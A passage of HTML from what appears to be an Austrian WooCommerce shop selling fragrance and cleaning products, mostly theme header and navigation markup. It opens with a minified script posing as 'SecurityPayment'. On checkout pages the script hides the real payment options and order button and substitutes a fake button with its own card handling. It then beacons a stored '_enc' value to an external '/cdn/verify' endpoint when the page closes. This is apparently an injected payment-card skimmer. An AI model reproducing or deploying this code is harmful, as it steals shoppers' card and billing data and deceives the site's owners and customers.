li.payment_method_"):"";d+="#place_order,div.payment_method_"+r,d+="{display:none!important}.payment_method_german_market_purchase_on_account{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.style.width="100%",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("afrekenen")||-1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script>			<style id="wpsp-style-frontend"></style>
			<style id="uagb-style-frontend-235">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://shake.co.at/wp-content/uploads/2021/02/cropped-Logo-Homepage-Klein-512-x-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shake.co.at/wp-content/uploads/2021/02/cropped-Logo-Homepage-Klein-512-x-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shake.co.at/wp-content/uploads/2021/02/cropped-Logo-Homepage-Klein-512-x-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://shake.co.at/wp-content/uploads/2021/02/cropped-Logo-Homepage-Klein-512-x-512-270x270.png" />
<html lang="de">
<!-- Global site tag (gtag.js) - Google Analytics -->
</head>

<body data-cmplz=1  class="archive tax-product_tag term-buddha term-235 wp-custom-logo theme-astra surecart-theme-light woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.3.0 cp_aff_false ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-plain-container ast-left-sidebar astra-4.11.12 group-blog columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-blog-grid-1 ast-blog-layout-3 ast-pagination-default ast-full-width-layout ast-full-width-header ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-default-shop-page-grid-style ast-woocommerce-pagination-type-infinite uae-sticky-header-enabled elementor-default elementor-kit-561 astra-addon-4.11.13">
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-92473587-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-92473587-1');
</script>
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shake.co.at/" class="custom-logo-link" rel="home"><img width="182" height="61" src="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png" class="custom-logo" alt="shake.co.at" decoding="async" srcset="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png 182w, https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png 278w" sizes="(max-width: 182px) 100vw, 182px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primäre Website-Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9202"><a href="https://shake.co.at/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-738 astra-megamenu-li content-width-mega"><a aria-expanded="false" href="https://shake.co.at/shop/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Boutique</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1610 menu-item-heading"><a aria-expanded="false" href="https://shake.co.at/product-category/duft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duft</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/lufterfrischer-auto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Auto</span></a></li>		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11995"><a href="https://shake.co.at/product-category/duft/raumduft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parfum d&#8217;Intérieur</span></a></li>		<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/kleiderschrank-duftsaeckchen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kleiderschrank</span></a></li>		<li id="menu-item-9072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/geschirrspueler-deo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geschirrspüler</span></a></li>		<li id="menu-item-9073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9073 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/staubsauger-duft-granulat/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Staubsauger</span></a></li>	</ul>
</li>	<li id="menu-item-1607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1607"><a aria-expanded="false" href="https://shake.co.at/product-category/geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geruchsbeseitigung</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-9971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/raumluft-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Raumluft</span></a></li>		<li id="menu-item-9972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9972 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/haustiere-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Haustiere</span></a></li>		<li id="menu-item-9974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/oberflaechen-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Oberflächen</span></a></li>	</ul>
</li>	<li id="menu-item-1608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1608"><a aria-expanded="false" href="https://shake.co.at/product-category/reinigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauber &amp; Klar</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-9975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9975 ast-mm-has-desc"><a href="https://shake.co.at/product-category/reinigung/reinigen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reinigen</span></a></li>		<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613"><a href="https://shake.co.at/product-category/reinigung/reinigung-zubehoer/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Zubehör</span></a></li>	</ul>
</li>	<li id="menu-item-9071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071 ast-mm-has-desc"><a href="https://shake.co.at/product-category/aktionsales/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Aktion &amp; Sales</span></a></li></ul>
</li><li id="menu-item-1622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="https://professional.shake.co.at" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gewerbekunden</span></a></li><li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://shake.co.at/personalisierte-geschenke/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Personalisieren</span></a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9400"><a href="https://shake.co.at/duftes-magazin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duftes Magazin</span></a></li><li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://shake.co.at/ueber-uns/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Über uns</span></a></li><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://shake.co.at/mein-konto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mein Konto</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="44704"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Such-Button" href="#">
					<span class="screen-reader-text">Suchen</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shake.co.at/warenkorb/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shake.co.at/" class="custom-logo-link" rel="home"><img width="182" height="61" src="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png" class="custom-logo" alt="shake.co.at" decoding="async" srcset="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png 182w, https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png 278w" sizes="(max-width: 182px) 100vw, 182px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="23810"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Such-Button" href="#">
					<span class="screen-reader-text">Suchen</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shake.co.at/warenkorb/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primäre Website-Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9202"><a href="https://shake.co.at/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-738 astra-megamenu-li content-width-mega"><a aria-expanded="false" href="https://shake.co.at/shop/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Boutique</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1610 menu-item-heading"><a aria-expanded="false" href="https://shake.co.at/product-category/duft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duft</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/lufterfrischer-auto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Auto</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11995"><a href="https://shake.co.at/product-category/duft/raumduft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parfum d&#8217;Intérieur</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/kleiderschrank-duftsaeckchen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kleiderschrank</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/geschirrspueler-deo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geschirrspüler</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9073 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/staubsauger-duft-granulat/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Staubsauger</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1607"><a aria-expanded="false" href="https://shake.co.at/product-category/geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geruchsbeseitigung</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/raumluft-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Raumluft</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9972 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/haustiere-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Haustiere</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/oberflaechen-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Oberflächen</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1608"><a aria-expanded="false" href="https://shake.co.at/product-category/reinigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauber &amp; Klar</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
